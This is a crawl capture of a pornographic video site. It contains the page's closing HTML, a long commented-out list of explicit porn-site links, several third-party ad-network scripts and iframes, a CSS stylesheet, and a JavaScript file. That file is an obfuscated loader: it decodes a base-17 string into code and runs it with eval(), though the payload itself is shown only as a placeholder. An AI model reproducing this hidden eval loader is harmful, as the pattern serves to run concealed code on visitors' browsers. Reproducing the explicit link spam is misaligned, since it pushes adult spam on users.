data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://4kmarathisexvideo.com/css/styles.css
body_size: 3075
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(22, 69, 112); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(22, 69, 112); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisexvideo.com/js/5QVxBFDerz41Wj4wwLVJOH.js
body_size: 22124
content:
function dumi(ypsfe){var twfsmyyqsg='Z';var rfmtes='A';var gbhfcyffpe=[];var bbpy=new RegExp('['+rfmtes+'-'+twfsmyyqsg+']');var qpvqvfo=ypsfe.split(bbpy);for(var i=0;i<qpvqvfo.length;i++){gbhfcyffpe.push(String.fromCharCode(parseInt(qpvqvfo[i],17)/(75)));}eval(gbhfcyffpe.splice(1,gbhfcyffpe.length).join(''));}dumi('[base64]'); 
     